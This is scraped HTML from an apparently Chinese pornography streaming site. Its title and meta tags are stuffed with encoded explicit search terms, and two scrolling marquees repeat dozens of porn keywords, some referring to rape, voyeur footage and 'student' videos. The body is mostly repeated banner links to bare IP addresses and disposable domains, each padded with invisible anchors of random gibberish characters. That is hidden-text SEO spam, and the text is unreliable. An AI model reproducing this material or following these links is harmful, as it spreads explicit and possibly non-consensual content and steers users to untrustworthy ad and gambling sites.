

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sscx888.com/yfnnn/2.html
body_size: 19215
content:

<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
 <title> &#20116;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#44;&#27572;&#32654;&#24615;&#29467;&#20132;&#44;&#22269;&#20869;&#33258;&#25293;&#20599;&#31532;&#53;&#53;&#39029;&#44;&#25104;&#20154;&#23567;&#32593;&#31449;&#44;&#20813;&#36153;&#40644;&#33394;&#39640;&#28165;&#32593;&#31449;&#44;&#33394;&#21320;&#22812;&#26085;&#26412;&#39640;&#31471;&#35270;&#39057;&#44;&#57;&#49;&#23273;&#33609;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22269;&#20135;&#44;&#19997;&#34972;&#32769;&#24072;&#67;&#25105;&#40481;&#40481;&#44;&#22899;&#20027;&#34987;&#29190;&#32670;&#32670;&#35270;&#39057;-</title>
<meta name="keywords" content="&#20116;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#44;&#27572;&#32654;&#24615;&#29467;&#20132;&#44;&#22269;&#20869;&#33258;&#25293;&#20599;&#31532;&#53;&#53;&#39029;&#44;&#25104;&#20154;&#23567;&#32593;&#31449;&#44;&#20813;&#36153;&#40644;&#33394;&#39640;&#28165;&#32593;&#31449;&#44;&#33394;&#21320;&#22812;&#26085;&#26412;&#39640;&#31471;&#35270;&#39057;&#44;&#57;&#49;&#23273;&#33609;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22269;&#20135;&#44;&#19997;&#34972;&#32769;&#24072;&#67;&#25105;&#40481;&#40481;&#44;&#22899;&#20027;&#34987;&#29190;&#32670;&#32670;&#35270;&#39057;-" />
<meta name="description" content="&#20116;&#26376;&#22825;&#23159;&#23159;&#32508;&#21512;&#44;&#27572;&#32654;&#24615;&#29467;&#20132;&#44;&#22269;&#20869;&#33258;&#25293;&#20599;&#31532;&#53;&#53;&#39029;&#44;&#25104;&#20154;&#23567;&#32593;&#31449;&#44;&#20813;&#36153;&#40644;&#33394;&#39640;&#28165;&#32593;&#31449;&#44;&#33394;&#21320;&#22812;&#26085;&#26412;&#39640;&#31471;&#35270;&#39057;&#44;&#57;&#49;&#23273;&#33609;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22269;&#20135;&#44;&#19997;&#34972;&#32769;&#24072;&#67;&#25105;&#40481;&#40481;&#44;&#22899;&#20027;&#34987;&#29190;&#32670;&#32670;&#35270;&#39057;-" />
 <link href="/template/1147/images/style.css" rel="stylesheet" type="text/css" />
<script src="/template/1147/js/jquery.js"></script>



</head>
<body>
<div class="content">
<script>
var nav=document.body;
 nav.style="padding-top: 110px;";
</script>
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0;  text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

</style>
<center>
<div id="topNavad">
<div id="MyDiv2">
<div id="newsImg">
<a href="#" rel="nofollow" target="_blank">
</a>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100"/>
</a>
</div>
<span onclick='CloseDiv("MyDiv2")' style="text-align:right; display:block;">关闭</span>
</div>
</div>
</center>
 -->




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DSQ0FZQK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DSQ0FZQK9');
</script>



 <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 国产福利网视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 五十路熟中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久草久草黄色视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大屁股91精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美巨大XXXX做受中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清无码影音播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.wuma
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新精品国偷自产在线91
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一道本高清字幕免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 手机在线视频1区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天夜鲁网在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩欧美一区二区不卡中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新聚色导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天综合久久网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲三级在线啪
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲h片在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九色草视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97射射
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕亚洲欧美日韩专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99re99
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九草激情
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲成年人福利专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩欧美一区二
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一二三区日无
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美成人免费区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文天堂官网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜麻豆影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码系列三级片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99精品综合色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美日韩一中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 偷拍亚洲另类无码专区AV下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美BB精品区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超清露脸口爆
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久99热只有频精品色老头
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大伊人久久国产精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美另类videossexo高潮
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99然这里
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色欲色香欧美老妇人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码专人区人妻在线制服丝袜
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本一二三区高清视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 18p日韩无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> A√国产精品一级特黄影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产福利h视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产免费AV片在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品国产自在国产足浴
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本无吗无卡v三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美午夜人成免费不卡AA片在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲国产综合网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性久久久久无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 被强奷的女人们
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 有女名熹(1v1)
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产伊人加勒比
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 玖玖激情小说
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 正在播放国模自慰
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲性爱欧美色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> Av人片在线观看无
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美A∨在线网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 浮力影院限制级
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2014AV天堂网 MKV 下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产欧美日韩制服丝袜巨乳
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 水果派解说国产精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄se电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超碰色色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产學生作愛視頻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 制服丝袜一区二区在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美另类z0z0特级
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久婷婷五月综合997色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美射图狠狠干
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妻系列AV无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一个人看的视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 自拍视频网页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 草蜢在线观看免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 毛片最新在线看片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合中文字幕有码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香婷婷五月网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本黄色网黄色网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 秘密影院秘密影院综合久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美熟妇的蜜肉
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 夜夜骑综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品一区二区视频无码男人吃奶
 </a><a>|</a>
</marquee>

<div class="logoim">



</div>
  <div id="01">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
<style>a img { display: block !important;}</style>
<div style="text-align: center;">
<p><p style="color:#ff0">防止迷路，请收藏本站的发布地址！！！</p></p>
</div>

<!--26-->
<a style="font-size:0px"  href="https://26.26473314.vip/?cid=9648369" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>娝崏瞫賏脵</a>
<a style="font-size:0px"  href="https://26.26473314.vip/?cid=9648369" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>枭籽痳擁僑</a>
<a style="font-size:0px"  href="https://26.26473314.vip/?cid=9648369" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>僈娮蠭阀犲</a>

<!--615CC-->
<a style="font-size:0px"  href="https://153.43.16.197:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>蟕邍荗鼃萂</a>
<a style="font-size:0px"  href="https://153.43.16.197:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>轥釠窟睛萢</a>
<a style="font-size:0px"  href="https://153.43.16.197:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>綜泼蔠暌鵾</a>

<!--73vip-->
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>欇綮鴵稖鿯</a>
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>埠輧齊矴煒</a>
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鑵跟允童逗</a>

<!--388-->
<a style="font-size:0px"  href="https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>留哥踰庻譝</a>
<a style="font-size:0px"  href="https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>琫郕詸廝堽</a>
<a style="font-size:0px"  href="https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>幕謸隒沛羋</a>

<!--4888-->
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>紳聼楂爿铄</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>騳洞珯栛麔</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鬡曄峄喕镮</a>

<!--27-->
<a style="font-size:0px"  href="https://27.27748125.vip/?cid=3156578" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>黿延觐瑈鶎</a>
<a style="font-size:0px"  href="https://27.27748125.vip/?cid=3156578" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>灙卟阸麫鶬</a>
<a style="font-size:0px"  href="https://27.27748125.vip/?cid=3156578" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>筄畻栅赎鱱</a>

<!--44446-->
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>饽韀徙謏鹷</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>涽邖脒庇鵎</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>擛幓咲敳鶻</a>

<!--bthxc-->
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>綼讗銫嶇騍</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>蓥弁烒缿聾</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>菊翦虁摎豘</a>

<!--1902-->
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鵂儮炨鼲恓</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>錜槪椷騩層</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>趮咏擣撱岛</a>

<!--5785-->
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>泩郾茋顛騿</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>词泼辪崪稠</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>蘐攵痖孀宵</a>

<!--6820-->
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>劌囪翡獧裮</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>固特欣侚厜</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>褛嫙尹谎瓟</a>

<!--3691-->
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>燩塈窓袗幔</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>秳垼粩菀納</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鏅栳猎毪琇</a>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>

  <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
       <a class="/" rel="nofollow" href="/" title="  "> 国产福利网视频在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 五十路熟中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久草久草黄色视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 大屁股91精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美巨大XXXX做受中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 高清无码影音播放
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> www.wuma
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 最新精品国偷自产在线91
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 一道本高清字幕免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 手机在线视频1区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天天夜鲁网在线视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩欧美一区二区不卡中文
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 最新聚色导航
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天天综合久久网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲三级在线啪
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲h片在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 九色草视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 97射射
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文字幕亚洲欧美日韩专区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99re99
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 九草激情
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲成年人福利专区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩欧美一区二
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 一二三区日无
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美成人免费区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 中文天堂官网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜麻豆影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 无码系列三级片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99精品综合色
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美日韩一中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 偷拍亚洲另类无码专区AV下载
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美BB精品区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 超清露脸口爆
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久99热只有频精品色老头
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 大伊人久久国产精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美另类videossexo高潮
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99然这里
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色欲色香欧美老妇人
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 无码专人区人妻在线制服丝袜
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本一二三区高清视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 18p日韩无码
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> A√国产精品一级特黄影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产福利h视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产免费AV片在线看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品国产自在国产足浴
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本无吗无卡v三区
